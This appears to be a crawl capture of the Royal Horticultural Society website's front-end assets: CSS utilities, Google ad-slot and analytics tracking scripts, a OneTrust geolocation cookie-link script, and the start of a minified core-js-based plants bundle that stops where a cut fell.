visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:29.9375em){.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}.hidden-xs{display:none!important}}@media (min-width:30em) and (max-width:46.1875em){.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}.hidden-sm{display:none!important}}@media (min-width:46.25em) and (max-width:61.1875em){.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}.hidden-md{display:none!important}}@media (min-width:61.25em){.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}.no-scroll,body.no-scroll{overflow:hidden}.text-primary{color:#006e50!important}.text-muted{color:#e7eeed!important}.text-action{color:#e83458!important}.text-action-alt{color:#a5195a!important}.text-brand{color:#006e50!important}.text-highlight{color:#578a83!important}.text-white{color:#fff!important}.text-icon{color:#006e50!important}.text-icon-alt{color:#37aa46!important}.text-hampton-primary,.text-pink{color:#9e1f4b!important}.text-red{color:#f0145a!important}.text-dark-green{color:#006e50!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}@media (min-width:30em){.text-left-sm{text-align:left!important}.text-right-sm{text-align:right!important}.text-center-sm{text-align:center!important}.text-justify-sm{text-align:justify!important}}@media (min-width:46.25em){.text-left-md{text-align:left!important}.text-right-md{text-align:right!important}.text-center-md{text-align:center!important}.text-justify-md{text-align:justify!important}}@media (min-width:61.25em){.text-left-lg{text-align:left!important}.text-right-lg{text-align:right!important}.text-center-lg{text-align:center!important}.text-justify-lg{text-align:justify!important}}@media (min-width:81.25em){.text-left-xl{text-align:left!important}.text-right-xl{text-align:right!important}.text-center-xl{text-align:center!important}.text-justify-xl{text-align:justify!important}}.text-uppercase{text-transform:uppercase!important}.text-lowercase{text-transform:lowercase!important}.text-capitalize{text-transform:capitalize!important}.text-xs{font-size:.822590304rem!important;line-height:1.215672!important}@media screen and (min-width:46.25em){.text-xs{font-size:.8680555556rem!important;line-height:1.152!important}}@media screen and (min-width:61.25em){.text-xs{font-size:.9548611111rem!important;line-height:1.0472727273!important}}.small,.text-small{font-size:1.0135135135rem!important;line-height:1.11!important}@media screen and (min-width:46.25em){.small,.text-small{font-size:1.0416666667rem!important;line-height:1.44!important}}@media screen and (min-width:61.25em){.small,.text-small{font-size:1.1458333333rem!important;line-height:1.3090909091!important}}.text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width:46.25em){.text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width:61.25em){.text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.text-large{font-size:1.24875rem!important;line-height:1.2012012012!important}@media screen and (min-width:46.25em){.text-large{font-size:1.8rem!important;line-height:1.3888888889!important}}@media screen and (min-width:61.25em){.text-large{font-size:1.98rem!important;line-height:1.2626262626!important}}.text-unleaded{line-height:.875em!important}.text-tall{transform:scale(.9,1);transform-origin:0 0}.text-light{font-weight:300!important}.regular,.text-normal{font-weight:400!important}.bold,.text-bold{font-weight:600!important}.bolder,.text-bolder{font-weight:900!important}.italic,.text-italic{font-style:italic!important}.text-headline{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif!important}.text-break{word-break:break-word;overflow-wrap:break-word}.text-truncate-2{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-3{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-4{display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.text-truncate-5{display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden}.break-word{-webkit-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}.ell{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.no-wrap{white-space:nowrap!important}.wide-letters{letter-spacing:.15em}#mobile-nav-search{height:63px}#mobile-nav-search .nav-dropdown{position:absolute;width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/googletagHandler.min.js?v=63838
body_size: 132
content:
!function(){window.googletag=window.googletag||{cmd:[]};let e=null;function o(){clearTimeout(e),e=setTimeout(n,250)}function t(){window.removeEventListener("resize",o),window.removeEventListener("unload",t),e&&(clearTimeout(e),e=null)}function n(){var e=googletag.pubads().getSlots();if(0<e?.length)try{googletag.pubads().refresh(e)}catch(e){console.error("Failed to refresh ad slots:",e)}else console.warn("No Google Ads slots to refresh.")}function a(){const t=[];try{adsConfig.slots.forEach(e=>{var o=document.getElementById(e.slotID);o&&null===o.closest("app-advertisement")&&e.slotName&&Array.isArray(e.sizes)&&(function(o){const e=googletag.defineSlot(o.slotName,o.sizes,o.slotID).addService(googletag.pubads());if(o.mapping)try{const t=googletag.sizeMapping();o.mapping.forEach(e=>{Array.isArray(e.size)&&Array.isArray(e.mapping)&&t.addSize(e.size,e.mapping)}),e.defineSizeMapping(t.build())}catch(e){console.error(`Failed to define Google Ads size mapping for slot ${o.slotID}:`,e)}}(e),t.push(o))})}catch(e){console.error("Error initializing slots:",e)}return t}function i(){var e=a();return 0<e.length?(googletag.pubads().enableLazyLoad({fetchMarginPercent:50,renderMarginPercent:25,mobileScaling:1.5}),googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),initializeGptServices(),googletag.enableServices(),function(){const e=googletag.pubads().getSlots();0<e?.length&&e.forEach(o=>{try{googletag.display(o.getSlotElementId())}catch(e){console.error(`Failed to display ad slot ${o.getSlotElementId()}:`,e)}})}()):console.warn("No valid ad slots found."),e}!async function(){try{if(t(),0===(await new Promise((o,t)=>{if(!adsConfig?.slots?.length)return console.warn("Invalid or missing adsConfig.slots."),void o([]);try{googletag.cmd.push(()=>{var e=i();o(e)})}catch(e){console.error("Error in runGoogleAds:",e),t(e)}})).length)return console.warn("No valid Google Ads slots found!");window.addEventListener("resize",o),window.addEventListener("unload",t)}catch(e){console.error("Google Ads initialization failed:",e)}}()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838
body_size: 336
content:
window.addEventListener("beforeunload",function(){try{sessionStorage.setItem("previousPage",window.location.href),sessionStorage.removeItem("oldPreviousPage")}catch(e){console.error("Error storing previous page:",e)}});let registerAuthEventListenersCalled=!1;function registerAuthEventListeners(){registerAuthEventListenersCalled||(registerAuthEventListenersCalled=!0,window.addEventListener("rhs:auth",e=>{try{updateAuthEventListeners()}catch(e){console.error("Login event handler error:",e)}}))}function updateAuthEventListeners(){const t=window.dataLayer;if(Array.isArray(t))for(let e=0;e<t.length;e++)if("page_view"===t[e].event&&"rhsWebsite"===t[e].code_origin){t[e]={...t[e],user_id:getUserId(),account_type:getAccountType()};break}}function pushGADatalayerPageInfoTracking(){try{let e="";registerAuthEventListeners();try{var t=sessionStorage.getItem("previousPage");if(t){const r=new URL(t);r.searchParams.delete("email"),r.searchParams.delete("token"),e=r.toString()}}catch(e){console.error("Invalid previous page URL:",e)}window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_view",page_load:!0,code_origin:"rhsWebsite",user_id:getUserId(),account_type:getAccountType(),page_title:document.title,page_location:window.location.href,page_referrer:e||void 0,server_id:document.querySelector('meta[name="server-id"]')&&document.querySelector('meta[name="server-id"]').content?document.querySelector('meta[name="server-id"]').content:void 0,page_type:document.getElementById("pageType").value,page_template:document.getElementById("pageTemplate").value,page_modified:document.getElementById("pageModified").value?document.getElementById("pageModified").value.replace(/T.*/,""):void 0,page_created:document.getElementById("pageCreated").value?document.getElementById("pageCreated").value.replace(/T.*/,""):void 0,page_excluded:!!document.getElementById("pageExcluded").value&&document.getElementById("pageExcluded").value})}catch(e){console.error("Error pushing data to dataLayer:",e)}}function pushGADatalayerPageErrorTracking(){var e=document.getElementById("statusCode").value?document.getElementById("statusCode").value:200,t=document.getElementById("errorMessage").value?document.getElementById("errorMessage").value:document.getElementById("statusCode").value+": An Internal Systems Error Occured";try{e&&(window.dataLayer=window.dataLayer||[],window.dataLayer.push({event:"page_error",page_title:document.title,error_type:e,error_message:t,page_referrer:window.location.href}))}catch(e){console.error(e)}}function getAccountType(){try{let e="unknown";var t=localStorage.getItem("isMember");return"true"===localStorage.getItem("isLoggedIn")&&(e="true"===t?"member":"registered"),e}catch(e){return console.error("Error accessing localStorage for account type:",e),"unknown"}}function getUserId(){try{return localStorage.getItem("userId")||void 0}catch(e){return void console.error("Error accessing localStorage for user ID:",e)}}function jwtParserGetClaim(e,t){try{var r=e.split(".")[1],a=window.atob(r);return JSON.parse(a)[t]}catch(e){return console.error(e),""}}

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838
body_size: -295
content:
document.addEventListener("DOMContentLoaded", function() {           
    window.geofeed = function (options) {
        // string two digit continent code EU, NA, OC, AS, SA, AF
        var continent = options.continent.toString();
        // string two digit ISO country code
        var country = options.country.toString();
        // string two digit state code
        var state = options.state.toString();

        if (continent == 'EU' && options.country != 'GB') {
            var footerCookieLink = document.getElementById("footerCookieLink");
            footerCookieLink.setAttribute("href","/privacy/eu-cookies");
        }
    };

    // Call geo-location JSONP service
    var jsonp = document.createElement('script');
    jsonp.setAttribute('src', 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed');
    document.head.appendChild(jsonp);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/plants/scripts.js?v=63838
body_size: 191282
content:
var ANSWERS=function(){"use strict";var Ut=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function pt(r){return r&&r.__esModule&&Object.prototype.hasOwnProperty.call(r,"default")?r.default:r}function ot(r,n){return r(n={exports:{}},n.exports),n.exports}function da(r){return r&&r.default||r}var ei,zs,Vs=function(r){return r&&r.Math==Math&&r},$=Vs("object"==typeof globalThis&&globalThis)||Vs("object"==typeof window&&window)||Vs("object"==typeof self&&self)||Vs("object"==typeof Ut&&Ut)||function(){return this}()||Function("return this")(),jt=function(r){try{return!!r()}catch{return!0}},fo=!jt(function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}),U0=Function.prototype,z0=U0.apply,V0=U0.call,Ln="object"==typeof Reflect&&Reflect.apply||(fo?V0.bind(z0):function(){return V0.apply(z0,arguments)}),H0=Function.prototype,yl=H0.call,z2=fo&&H0.bind.bind(yl,yl),ut=fo?function(r){return r&&z2(r)}:function(r){return r&&function(){return yl.apply(r,arguments)}},Ht=function(r){return"function"==typeof r},zt=!jt(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}),Hs=Function.prototype.call,Ct=fo?Hs.bind(Hs):function(){return Hs.apply(Hs,arguments)},K0={}.propertyIsEnumerable,G0=Object.getOwnPropertyDescriptor,pa={f:G0&&!K0.call({1:2},1)?function(r){var n=G0(this,r);return!!n&&n.enumerable}:K0},Cr=function(r,n){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:n}},V2=ut({}.toString),H2=ut("".slice),pn=function(r){return H2(V2(r),8,-1)},_l=$.Object,K2=ut("".split),Ks=jt(function(){return!_l("z").propertyIsEnumerable(0)})?function(r){return"String"==pn(r)?K2(r,""):_l(r)}:_l,G2=$.TypeError,ri=function(r){if(null==r)throw G2("Can't call method on "+r);return r},dr=function(r){return Ks(ri(r))},ue=function(r){return"object"==typeof r?null!==r:Ht(r)},Tt={},Z0=function(r){return Ht(r)?r:void 0},Pe=function(r,n){return arguments.length<2?Z0(Tt[r])||Z0($[r]):Tt[r]&&Tt[r][n]||$[r]&&$[r][n]},ee=ut({}.isPrototypeOf),tn=Pe("navigator","userAgent")||"",Q0=$.process,W0=$.Deno,$0=Q0&&Q0.versions||W0&&W0.version,Y0=$0&&$0.v8;Y0&&(zs=(ei=Y0.split("."))[0]>0&&ei[0]<4?1:+(ei[0]+ei[1])),!zs&&tn&&(!(ei=tn.match(/Edge\/(\d+)/))||ei[1]>=74)&&(ei=tn.match(/Chrome\/(\d+)/))&&(zs=+ei[1]);var gn=zs,Fr=!!Object.getOwnPropertySymbols&&!jt(function(){var r=Symbol();return!String(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&gn&&gn<41}),bl=Fr&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Z2=$.Object,ho=bl?function(r){return"symbol"==typeof r}:function(r){var n=Pe("Symbol");return Ht(n)&&ee(n.prototype,Z2(r))},Q2=$.String,ga=function(r){try{return Q2(r)}catch{return"Object"}},W2=$.TypeError,qt=function(r){if(Ht(r))return r;throw W2(ga(r)+" is not a function")},Gs=function(r,n){var e=r[n];return null==e?void 0:qt(e)},$2=$.TypeError,Y2=Object.defineProperty,ni=$["__core-js_shared__"]||function(r,n){try{Y2($,r,{value:n,configurable:!0,writable:!0})}catch{$[r]=n}return n}("__core-js_shared__",{}),ii=ot(function(r){(r.exports=function(n,e){return ni[n]||(ni[n]=void 0!==e?e:{})})("versions",[]).push({version:"3.22.5",mode:"pure",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.22.5/LICENSE",source:"https://github.com/zloirock/core-js"})}),J2=$.Object,kr=function(r){return J2(ri(r))},X2=ut({}.hasOwnProperty),kt=Object.hasOwn||function(r,n){return X2(kr(r),n)},ty=0,ey=Math.random(),ry=ut(1..toString),va=function(r){return"Symbol("+(void 0===r?"":r)+")_"+ry(++ty+ey,36)},ma=ii("wks"),Oi=$.Symbol,J0=Oi&&Oi.for,ny=bl?Oi:Oi&&Oi.withoutSetter||va,ge=function(r){if(!kt(ma,r)||!Fr&&"string"!=typeof ma[r]){var n="Symbol."+r;ma[r]=Fr&&kt(Oi,r)?Oi[r]:bl&&J0?J0(n):ny(n)}return ma[r]},iy=$.TypeError,oy=ge("toPrimitive"),Ti=function(r){var n=function(r,n){if(!ue(r)||ho(r))return r;var e,t=Gs(r,oy);if(t){if(void 0===n&&(n="default"),e=Ct(t,r,n),!ue(e)||ho(e))return e;throw iy("Can't convert object to primitive value")}return void 0===n&&(n="number"),function(i,o){var a,s;if("string"===o&&Ht(a=i.toString)&&!ue(s=Ct(a,i))||Ht(a=i.valueOf)&&!ue(s=Ct(a,i))||"string"!==o&&Ht(a=i.toString)&&!ue(s=Ct(a,i)))return s;throw $2("Can't convert object to primitive value")}(r,n)}(r,"string");return ho(n)?n:n+""},wl=$.document,sy=ue(wl)&&ue(wl.createElement),Zs=function(r){return sy?wl.createElement(r):{}},X0=!zt&&!jt(function(){return 7!=Object.defineProperty(Zs("div"),"a",{get:function(){return 7}}).a}),th=Object.getOwnPropertyDescriptor,Li={f:zt?th:function(r,n){if(r=dr(r),n=Ti(n),X0)try{return th(r,n)}catch{}if(kt(r,n))return Cr(!Ct(pa.f,r,n),r[n])}},cy=/#|\.prototype\./,ya=function(r,n){var e=uy[ly(r)];return e==hy||e!=fy&&(Ht(n)?jt(n):!!n)},ly=ya.normalize=function(r){return String(r).replace(cy,".").toLowerCase()},uy=ya.data={},fy=ya.NATIVE="N",hy=ya.POLYFILL="P",eh=ya,dy=ut(ut.bind),Ae=function(r,n){return qt(r),void 0===n?r:fo?dy(r,n):function(){return r.apply(n,arguments)}},rh=zt&&jt(function(){return 42!=Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype}),py=$.String,gy=$.TypeError,Bt=function(r){if(ue(r))return r;throw gy(py(r)+" is not an object")},vy=$.TypeError,Sl=Object.defineProperty,my=Object.getOwnPropertyDescriptor,pr={f:zt?rh?function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),"function"==typeof r&&"prototype"===n&&"value"in e&&"writable"in e&&!e.writable){var t=my(r,n);t&&t.writable&&(r[n]=e.value,e={configurable:"configurable"in e?e.configurable:t.configurable,enumerable:"enumerable"in e?e.enumerable:t.enumerable,writable:!1})}return Sl(r,n,e)}:Sl:function(r,n,e){if(Bt(r),n=Ti(n),Bt(e),X0)try{return Sl(r,n,e)}catch{}if("get"in e||"set"in e)throw vy("Accessors not supported");return"value"in e&&(r[n]=e.value),r}},$e=zt?function(r,n,e){return pr.f(r,n,Cr(1,e))}:function(r,n,e){return r[n]=e,r},yy=Li.f,_y=function(r){var n=function(e,t,i){if(this instanceof n){switch(arguments.length){case 0:return new r;case 1:return new r(e);case 2:return new r(e,t)}return new r(e,t,i)}return Ln(r,this,arguments)};return n.prototype=r.prototype,n},rt=function(r,n){var e,t,i,o,a,s,c,l,f=r.target,h=r.global,p=r.stat,g=r.proto,y=h?$:p?$[f]:($[f]||{}).prototype,b=h?Tt:Tt[f]||$e(Tt,f,{})[f],S=b.prototype;for(i in n)e=!eh(h?i:f+(p?".":"#")+i,r.forced)&&y&&kt(y,i),a=b[i],e&&(s=r.noTargetGet?(l=yy(y,i))&&l.value:y[i]),o=e&&s?s:n[i],e&&typeof a==typeof o||(c=r.bind&&e?Ae(o,$):r.wrap&&e?_y(o):g&&Ht(o)?ut(o):o,(r.sham||o&&o.sham||a&&a.sham)&&$e(c,"sham",!0),$e(b,i,c),g&&(kt(Tt,t=f+"Prototype")||$e(Tt,t,{}),$e(Tt[t],i,o),r.real&&S&&!S[i]&&$e(S,i,o)))},by=Math.ceil,wy=Math.floor,_a=function(r){var n=+r;return n!=n||0===n?0:(n>0?wy:by)(n)},Sy=Math.max,Cy=Math.min,po=function(r,n){var e=_a(r);return e<0?Sy(e+n,0):Cy(e,n)},ky=Math.min,Cl=function(r){return r>0?ky(_a(r),9007199254740991):0},Ir=function(r){return Cl(r.length)},nh=function(r){return function(n,e,t){var i,o=dr(n),a=Ir(o),s=po(t,a);if(r&&e!=e){for(;a>s;)if((i=o[s++])!=i)return!0}else for(;a>s;s++)if((r||s in o)&&o[s]===e)return r||s||0;return!r&&-1}},kl={includes:nh(!0),indexOf:nh(!1)},go={},xy=kl.indexOf,ih=ut([].push),oh=function(r,n){var e,t=dr(r),i=0,o=[];for(e in t)!kt(go,e)&&kt(t,e)&&ih(o,e);for(;n.length>i;)kt(t,e=n[i++])&&(~xy(o,e)||ih(o,e));return o},Qs=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Fn=Object.keys||function(r){return oh(r,Qs)},ba={f:Object.getOwnPropertySymbols},vo=Object.assign,ah=Object.defineProperty,Ay=ut([].concat),wa=!vo||jt(function(){if(zt&&1!==vo({b:1},vo(ah({},"a",{enumerable:!0,get:function(){ah(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var r={},n={},e=Symbol();return r[e]=7,"abcdefghijklmnopqrst".split("").forEach(function(t){n[t]=t}),7!=vo({},r)[e]||"abcdefghijklmnopqrst"!=Fn(vo({},n)).join("")})?function(r,n){for(var e=kr(r),t=arguments.length,i=1,o=ba.f,a=pa.f;t>i;)for(var s,c=Ks(arguments[i++]),l=o?Ay(Fn(c),o(c)):Fn(c),f=l.length,h=0;f>h;)s=l[h++],zt&&!Ct(a,c,s)||(e[s]=c[s]);return e}:vo;rt({target:"Object",stat:!0,arity:2,forced:Object.assign!==wa},{assign:wa});var My=Tt.Object.assign,et=pt(ot(function(r){function n(){return r.exports=n=My||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.exports.__esModule=!0,r.exports.default=r.exports,n.apply(this,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),In={},Oy=ut(Function.toString);Ht(ni.inspectSource)||(ni.inspectSource=function(r){return Oy(r)});var Ws,Sa,$s,xl=ni.inspectSource,sh=$.WeakMap,Ty=Ht(sh)&&/native code/.test(xl(sh)),ch=ii("keys"),Ys=function(r){return ch[r]||(ch[r]=va(r))},Al=$.TypeError;if(Ty||ni.state){var Fi=ni.state||(ni.state=new(0,$.WeakMap)),Fy=ut(Fi.get),lh=ut(Fi.has),Iy=ut(Fi.set);Ws=function(r,n){if(lh(Fi,r))throw new Al("Object already initialized");return n.facade=r,Iy(Fi,r,n),n},Sa=function(r){return Fy(Fi,r)||{}},$s=function(r){return lh(Fi,r)}}else{var mo=Ys("state");go[mo]=!0,Ws=function(r,n){if(kt(r,mo))throw new Al("Object already initialized");return n.facade=r,$e(r,mo,n),n},Sa=function(r){return kt(r,mo)?r[mo]:{}},$s=function(r){return kt(r,mo)}}var Js,Be={set:Ws,get:Sa,has:$s,enforce:function(r){return $s(r)?Sa(r):Ws(r,{})},getterFor:function(r){return function(n){var e;if(!ue(n)||(e=Sa(n)).type!==r)throw Al("Incompatible receiver, "+r+" required");return e}}},uh=Function.prototype,Ry=zt&&Object.getOwnPropertyDescriptor,El=kt(uh,"name"),fh={EXISTS:El,PROPER:El&&"something"===function(){}.name,CONFIGURABLE:El&&(!zt||zt&&Ry(uh,"name").configurable)},Ml={f:zt&&!rh?Object.defineProperties:function(r,n){Bt(r);for(var e,t=dr(n),i=Fn(n),o=i.length,a=0;o>a;)pr.f(r,e=i[a++],t[e]);return r}},Ol=Pe("document","documentElement"),hh=Ys("IE_PROTO"),Tl=function(){},dh=function(r){return"<script>"+r+"<\/script>"},ph=function(r){r.write(dh("")),r.close();var n=r.parentWindow.Object;return r=null,n},Xs=function(){try{Js=new ActiveXObject("htmlfile")}catch{}var r,n;Xs=typeof document<"u"?document.domain&&Js?ph(Js):((n=Zs("iframe")).style.display="none",Ol.appendChild(n),n.src="javascript:",(r=n.contentWindow.document).open(),r.write(dh("document.F=Object")),r.close(),r.F):ph(Js);for(var e=Qs.length;e--;)delete Xs.prototype[Qs[e]];return Xs()};go[hh]=!0;var oi,gh,vh,xr=Object.create||function(r,n){var e;return null!==r?(Tl.prototype=Bt(r),e=new Tl,Tl.prototype=null,e[hh]=r):e=Xs(),void 0===n?e:Ml.f(e,n)},mh=!jt(function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype}),yh=Ys("IE_PROTO"),Ll=$.Object,jy=Ll.prototype,yo=mh?Ll.getPrototypeOf:function(r){var n=kr(r);if(kt(n,yh))return n[yh];var e=n.constructor;return Ht(e)&&n instanceof e?e.prototype:n instanceof Ll?jy:null},gr=function(r,n,e,t){return t&&t.enumerable?r[n]=e:$e(r,n,e),r},Fl=ge("iterator"),_h=!1;[].keys&&("next"in(vh=[].keys())?(gh=yo(yo(vh)))!==Object.prototype&&(oi=gh):_h=!0);var Py=null==oi||jt(function(){var r={};return oi[Fl].call(r)!==r});oi=Py?{}:xr(oi),Ht(oi[Fl])||gr(oi,Fl,function(){return this});var bh={IteratorPrototype:oi,BUGGY_SAFARI_ITERATORS:_h},wh={};wh[ge("toStringTag")]="z";var Il="[object z]"===String(wh),Ny=ge("toStringTag"),Dy=$.Object,qy="Arguments"==pn(function(){return arguments}()),Rn=Il?pn:function(r){var n,e,t;return void 0===r?"Undefined":null===r?"Null":"string"==typeof(e=function(i,o){try{return i[o]}catch{}}(n=Dy(r),Ny))?e:qy?pn(n):"Object"==(t=pn(n))&&Ht(n.callee)?"Arguments":t},By=Il?{}.toString:function(){return"[object "+Rn(this)+"]"},Uy=pr.f,Sh=ge("toStringTag"),jn=function(r,n,e,t){if(r){var i=e?r:r.prototype;kt(i,Sh)||Uy(i,Sh,{configurable:!0,value:n}),t&&!Il&&$e(i,"toString",By)}},zy=bh.IteratorPrototype,Vy=function(){return this},Ch=function(r,n,e,t){var i=n+" Iterator";return r.prototype=xr(zy,{next:Cr(+!t,e)}),jn(r,i,!1,!0),In[i]=Vy,r},Hy=$.String,Ky=$.TypeError,Ca=Object.setPrototypeOf||("__proto__"in{}?function(){var r,n=!1,e={};try{(r=ut(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(e,[]),n=e instanceof Array}catch{}return function(t,i){return Bt(t),function(o){if("object"==typeof o||Ht(o))return o;throw Ky("Can't set "+Hy(o)+" as a prototype")}(i),n?r(t,i):t.__proto__=i,t}}():void 0),Gy=fh.PROPER,tc=bh.BUGGY_SAFARI_ITERATORS,Rl=ge("iterator"),Zy=function(){return this},jl=function(r,n,e,t,i,o,a){Ch(e,n,t);var s,c,l,f=function(C){if(C===i&&b)return b;if(!tc&&C in g)return g[C];switch(C){case"keys":case"values":case"entries":return function(){return new e(this,C)}}return function(){return new e(this)}},h=n+" Iterator",p=!1,g=r.prototype,y=g[Rl]||g["@@iterator"]||i&&g[i],b=!tc&&y||f(i),S="Array"==n&&g.entries||y;if(S&&(s=yo(S.call(new r)))!==Object.prototype&&s.next&&(jn(s,h,!0,!0),In[h]=Zy),Gy&&"values"==i&&y&&"values"!==y.name&&(p=!0,b=function(){return Ct(y,this)}),i)if(c={values:f("values"),keys:o?b:f("keys"),entries:f("entries")},a)for(l in c)(tc||p||!(l in g))&&gr(g,l,c[l]);else rt({target:n,proto:!0,forced:tc||p},c);return a&&g[Rl]!==b&&gr(g,Rl,b,{name:i}),In[n]=b,c},Qy=Be.set,Wy=Be.getterFor("Array Iterator"),$y=(jl(Array,"Array",function(r,n){Qy(this,{type:"Array Iterator",target:dr(r),index:0,kind:n})},function(){var r=Wy(this),n=r.target,e=r.kind,t=r.index++;return!n||t>=n.length?(r.target=void 0,{value:void 0,done:!0}):"keys"==e?{value:t,done:!1}:"values"==e?{value:n[t],done:!1}:{value:[t,n[t]],done:!1}},"values"),In.Arguments=In.Array,ge("iterator")),Yy=Array.prototype,kh=function(r){return void 0!==r&&(In.Array===r||Yy[$y]===r)},Jy=ge("iterator"),ka=function(r){if(null!=r)return Gs(r,Jy)||Gs(r,"@@iterator")||In[Rn(r)]},Xy=$.TypeError,Ii=function(r,n){var e=arguments.length<2?ka(r):n;if(qt(e))return Bt(Ct(e,r));throw Xy(ga(r)+" is not iterable")},Pl=function(r,n,e){var t,i;Bt(r);try{if(!(t=Gs(r,"return"))){if("throw"===n)throw e;return e}t=Ct(t,r)}catch(o){i=!0,t=o}if("throw"===n)throw e;if(i)throw t;return Bt(t),e},t_=$.TypeError,ec=function(r,n){this.stopped=r,this.result=n},xh=ec.prototype,_e=function(r,n,e){var t,i,o,a,s,c,l,h=!(!e||!e.AS_ENTRIES),p=!(!e||!e.IS_ITERATOR),g=!(!e||!e.INTERRUPTED),y=Ae(n,e&&e.that),b=function(C){return t&&Pl(t,"normal",C),new ec(!0,C)},S=function(C){return h?(Bt(C),g?y(C[0],C[1],b):y(C[0],C[1])):g?y(C,b):y(C)};if(p)t=r;else{if(!(i=ka(r)))throw t_(ga(r)+" is not iterable");if(kh(i)){for(o=0,a=Ir(r);a>o;o++)if((s=S(r[o]))&&ee(xh,s))return s;return new ec(!1)}t=Ii(r,i)}for(c=t.next;!(l=Ct(c,t)).done;){try{s=S(l.value)}catch(C){Pl(t,"throw",C)}if("object"==typeof s&&s&&ee(xh,s))return s}return new ec(!1)},Pn=function(r,n,e){var t=Ti(n);t in r?pr.f(r,t,Cr(0,e)):r[t]=e};rt({target:"Object",stat:!0},{fromEntries:function(r){var n={};return _e(r,function(e,t){Pn(n,e,t)},{AS_ENTRIES:!0}),n}});var e_=Tt.Object.fromEntries,Ah=ge("toStringTag");for(var Nl in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var Eh=$[Nl],Dl=Eh&&Eh.prototype;Dl&&Rn(Dl)!==Ah&&$e(Dl,Ah,Nl),In[Nl]=In.Array}var Mh=e_,Nn=Array.isArray||function(r){return"Array"==pn(r)},Oh=function(){},r_=[],Th=Pe("Reflect","construct"),ql=/^\s*(?:class|function)\b/,n_=ut(ql.exec),i_=!ql.exec(Oh),xa=function(r){if(!Ht(r))return!1;try{return Th(Oh,r_,r),!0}catch{return!1}},Lh=function(r){if(!Ht(r))return!1;switch(Rn(r)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return i_||!!n_(ql,xl(r))}catch{return!0}};Lh.sham=!0;var rc=!Th||jt(function(){var r;return xa(xa.call)||!xa(Object)||!xa(function(){r=!0})||r})?Lh:xa,o_=ge("species"),Fh=$.Array,nc=function(r,n){return new(Nn(e=r)&&(rc(t=e.constructor)&&(t===Fh||Nn(t.prototype))||ue(t)&&null===(t=t[o_]))&&(t=void 0),void 0===t?Fh:t)(0===n?0:n);var e,t},Ih=ut([].push),ai=function(r){var n=1==r,e=2==r,t=3==r,i=4==r,o=6==r,a=7==r,s=5==r||o;return function(c,l,f,h){for(var p,g,y=kr(c),b=Ks(y),S=Ae(l,f),C=Ir(b),L=0,A=h||nc,q=n?A(c,C):e||a?A(c,0):void 0;C>L;L++)if((s||L in b)&&(g=S(p=b[L],L,y),r))if(n)q[L]=g;else if(g)switch(r){case 3:return!0;case 5:return p;case 6:return L;case 2:Ih(q,p)}else switch(r){case 4:return!1;case 7:Ih(q,p)}return 